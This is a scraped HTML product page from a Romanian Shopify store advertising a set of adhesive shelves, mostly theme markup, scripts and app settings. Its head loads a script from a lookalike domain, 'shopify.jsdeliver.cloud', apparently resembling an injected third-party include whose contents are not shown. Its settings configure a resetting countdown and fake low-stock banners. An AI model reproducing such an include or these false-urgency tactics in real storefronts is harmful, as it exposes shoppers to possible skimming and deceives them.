

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preturireduse.ro/collections/oferte-speciale/products/set-2-etajere-smart
body_size: 46870
content:
<!doctype html>
<html class="no-js" lang="ro-RO">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://preturireduse.ro/products/set-2-etajere-smart">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk="></script>
    <script src="//preturireduse.ro/cdn/shop/t/36/assets/secondary.js?v=125487148720331888071762810394" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//preturireduse.ro/cdn/shop/files/FAVICON2.png?crop=center&height=32&v=1614681505&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      SET 4 ETAJERE SMART
 &ndash; Preturi Reduse</title>

    
      <meta name="description" content="⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍 👉Scapa de dezordine si lucrurile imprastiate 👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la birou 👉Se monteaza simplu si rapid  👉Foarte rezistente si incapatoare 👉Nu este nevoie sa dai gauri in pereti  👉Potrivite pentru toate tipurile de pereti netezi">
    

    

<meta property="og:site_name" content="Preturi Reduse">
<meta property="og:url" content="https://preturireduse.ro/products/set-2-etajere-smart">
<meta property="og:title" content="SET 4 ETAJERE SMART">
<meta property="og:type" content="product">
<meta property="og:description" content="⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍 👉Scapa de dezordine si lucrurile imprastiate 👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la birou 👉Se monteaza simplu si rapid  👉Foarte rezistente si incapatoare 👉Nu este nevoie sa dai gauri in pereti  👉Potrivite pentru toate tipurile de pereti netezi"><meta property="og:image" content="http://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446">
  <meta property="og:image:secure_url" content="https://preturireduse.ro/cdn/shop/files/set-4-etajere-smart-8542005.jpg?v=1762813446">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="59,00">
  <meta property="og:price:currency" content="RON"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="SET 4 ETAJERE SMART">
<meta name="twitter:description" content="⏰OFERTA LIMITATA! Cumperi DOUA si primesti PATRU!😍 👉Scapa de dezordine si lucrurile imprastiate 👉Organizezi eficient toate lucrurile in baie , bucatarie,sau la birou 👉Se monteaza simplu si rapid  👉Foarte rezistente si incapatoare 👉Nu este nevoie sa dai gauri in pereti  👉Potrivite pentru toate tipurile de pereti netezi">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XFAf7nLny1EOdtVTybNezCC4VTev5ZjYgmUqWzyWrIQ">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50959843493/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://preturireduse.ro/products/set-2-etajere-smart.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=ro-RO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"85b384f5afaa7fda889ec8888a45d8a2","betas":["rich-media-storefront-analytics"],"domain":"preturireduse.ro","predictiveSearch":true,"shopId":50959843493,"locale":"ro"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "preturi-reduse.myshopify.com";
Shopify.locale = "ro-RO";
Shopify.currency = {"active":"RON","rate":"1.0"};
Shopify.country = "RO";
Shopify.theme = {"name":"TEMA SH NOIEMBRIE 2025","id":181575713091,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "preturireduse.ro/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrMiuKTl.ro-RO.esm.js"></script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Du-6Yuvl.esm.js"></script>
<script defer="defer" async type="module" src="//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D8avCJSe.esm.js"></script>
<script type="module">
  await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BrMiuKTl.ro-RO.esm.js");
await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Du-6Yuvl.esm.js");
await import("//preturireduse.ro/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D8avCJSe.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":50959843493,"offset":7200,"reqid":"0d87674b-0063-471c-a1d7-0ed2f308aee9-1769214244","pageurl":"preturireduse.ro\/collections\/oferte-speciale\/products\/set-2-etajere-smart","u":"f04a2350b164","p":"product","rtyp":"product","rid":8782563737923};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protejat prin hCaptcha',privacyText:'Confidențialitate',termsText:'Condiții'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//preturireduse.ro/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://preturireduse.ro/cdn/shopifycloud/portable-wallets/latest/portable-wallets.ro.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//preturireduse.ro/cdn/shop/t/36/compiled_assets/scripts.js?v=4647"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//preturireduse.ro/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 38, 25;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e32619;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 2px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.5;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 10px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//preturireduse.ro/cdn/shop/t/36/assets/base.css?v=115610515854116112791762810394" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//preturireduse.ro/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//preturireduse.ro/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//preturireduse.ro/cdn/shop/t/36/assets/component-predictive-search.css?v=76514217051199997821762810394"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56734;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"3":{"6":"Pretul va revenii la normal cand va expira timpul!","8":30,"24":0,"25":2,"26":1,"27":3,"80":"left","118":"watch-and-circular-bar","146":15,"179":"de4848","180":"cccccc","185":1,"186":10,"189":false,"227":"f7f7f7","228":"f7f7f7","230":"de4848","416":"zi","426":"zile","427":"ora","428":"ore","429":"minut","430":"minute","431":"secunda","432":"secunde","436":true,"505":"e32619","840":"626262","841":"444444","842":"000000","953":"evergreen","955":"","956":"","1079":"{}","1098":"222222","1101":24,"1103":"","1104":"222222"},"7":[],"11":{"19":"Vezi mai mult","20":"AM INTELES","21":"floating","22":"https:\/\/preturireduse.ro\/pages\/politica-de-confidentialitate-cookies","23":"Folosim cookies pentru a îmbunătății experiența ta","379":true,"511":"010101","512":"fefefe","513":"d3d3d3","514":"222222","536":"aeaeae","859":"visible","860":"hidden","864":"We use cookies in the delivery of our services. Learn more about the cookies we use and opt-out choices in our Privacy Policy section.","865":"Accept","866":"aeaeae","867":"f2f2f2","868":"Decline","871":"outline","875":"dddddd"},"16":{"232":true,"245":"bottom","246":"bottom","247":"Add to Cart","411":true,"417":true,"418":true,"477":"custom","478":"e32619","479":"ffffff","489":true,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"2","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":true,"1160":true,"1161":true,"1162":true,"1163":true,"1182":false,"1183":true,"1184":"","1185":false},"21":{"142":true,"143":"left","144":0,"145":0,"190":false,"216":"ffce07","217":true,"218":0,"219":0,"220":"center","248":true,"278":"ffffff","279":true,"280":"ffffff","281":"eaeaea","287":"Reviews","288":"Vezi mai multe pareri!","289":"Scrie o parere despre acest produs!","290":"","291":"","292":"Nume","293":"Review","294":"Adauga o imagine!","295":"Trimite!","296":"Anuleaza","297":"Nici un review! Scrie o parere despre acest produs !","333":20,"334":100,"335":10,"336":50,"410":true,"447":"Multumim pentru Review!","481":"{{ stars }} {{ averageRating }} ({{ totalReviews }} {{ reviewsTranslation }})","482":"{{ stars }} ({{ totalReviews }})","483":19,"484":18,"494":2,"504":"Doar imagini sunt acceptate!","507":true,"508":"E-mail","510":"00a332","563":"Review-ul nu poate fi adaugat! Daca problema persista , va rugam sa ne contactati!","598":"","688":"Customers from all over the world love our products!","689":"Happy Customers","691":false,"745":true,"746":"columns","747":false,"748":"ffce07","752":"Verified buyer","787":"columns","788":true,"793":"000000","794":"ffffff","846":"5e5e5e","877":"222222","878":"737373","879":"f7f7f7","880":"5e5e5e","948":0,"949":0,"951":"{}","994":"Our customers love us","996":1,"1002":4,"1003":false,"1005":false,"1034":false,"1038":20,"1039":20,"1040":10,"1041":10,"1042":100,"1043":50,"1044":"columns","1045":true,"1046":"5e5e5e","1047":"5e5e5e","1048":"222222","1061":false,"1062":0,"1063":0,"1064":"Collected by","1065":"From {{reviews_count}} reviews","1067":true,"1068":false,"1069":true,"1070":true,"1072":"{}","1073":"left","1074":"center","1078":true,"1089":"{}","1090":0},"22":{"165":false,"193":"f31212","234":"RECOMANDATE PENTRU TINE","238":"center","323":"From","325":"Add to cart","342":false,"406":true,"445":"Out of stock","486":"","675":"7","856":"ffffff","857":"f6f6f6","858":"4f4f4f","960":"{}","1015":1,"1017":1,"1019":false,"1022":true},"24":{"93":10,"94":"e8e8a9","359":"545454","389":"Produsele din cosul tau sunt la mare cautare!","390":"Iti rezervam produsele {{ counter }} minute!","502":false,"977":"{\"container\":{\"traits\":{\"margin\":{\"default\":\"5px 0 5px 0\"}}}}","1084":false,"1199":false,"1200":0},"34":{"184":false,"192":false,"233":"Vazute Recent","237":"left","254":"f31212","324":"Add to cart","343":false,"405":false,"439":"From","444":"Out of stock","853":"ffffff","854":"f6f6f6","855":"4f4f4f","957":"{}","1016":1,"1018":1,"1020":false,"1027":true},"46":{"368":"🔥 Stocul se epuizeaza rapid","369":800,"370":true,"371":"🔥 Grabeste-te stocul se epuizeaza rapid!","372":"333333","373":"e1e1e1","374":"ff3d12","375":"edd728","909":"{}","1087":0},"48":{"469":true,"491":true,"588":true,"595":false,"603":"","605":"","606":".vtl-si-main-widget__shipping-item-name{\n    display:none!important;\n}","781":true,"783":1,"876":0,"1076":true,"1105":0,"1198":false},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"Economisesti","642":"","643":"","644":"TOTAL","645":true,"646":"Adauga in Cos!","647":"for","648":"Cu","649":"Reducere","650":"fiecare","651":"Cumpara","652":"","653":"Reducere","654":"Pret vechi ","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Cantitate","731":"si","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"gratis","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to cart","786":"economisesti","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Swap item","1010":"{}","1012":true,"1028":"Add Special Offers to your order!","1029":"Add","1030":"Added","1031":"Checkout","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

